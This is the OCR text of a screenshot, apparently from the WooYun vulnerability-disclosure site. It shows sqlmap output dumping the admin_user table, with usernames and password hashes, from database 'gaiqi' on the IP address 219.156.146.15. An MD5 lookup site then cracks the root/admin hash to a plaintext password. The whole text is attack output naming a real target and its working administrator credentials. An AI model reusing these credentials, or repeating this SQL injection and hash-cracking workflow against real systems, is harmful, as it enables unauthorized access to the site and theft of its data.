 md5在线查询破解,md5解密加密 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
址(D) http://www.cmd5.com/
本站针对md5等全球通用加密算法进行反向解密，拥有全球最大的数据库，成功率全球第一，
询记录超过24万亿条，共占用160T硬盘，成功率95%，一般的查询是免费的。
首页 解密范围 成功率测试
注册或登录
密文: b655c696b82ddf678f03309f07929afa
类型: md5
解密
查询结果：
nyzyxy
[添加备注]
sqlmap
[19:09:29] [INFO] postprocessing table dump
Database: gaiqi
Table: admin_user
[3 entries]
+----------+------------------------------------------+
| username | passwd |
+----------+------------------------------------------+
| guest | 084e0343a0486ff05530df6c705c8bb4 (guest) |
| root | b655c696b82ddf678f03309f07929afa |
| admin | b655c696b82ddf678f03309f07929afa |
+----------+------------------------------------------+
[19:09:29] [INFO] table 'gaiqi.admin_user' dumped to CSV file 'C:\Documents and
Settings\Administrator\.sqlmap\output\219.156.146.15\dump\gaiqi\admin_user.csv'
[19:09:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\219.156.146.15'
[*] shutting down at 19:09:29
C:\Python27\sqlmap>
C:\Python27\sqlmap>
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org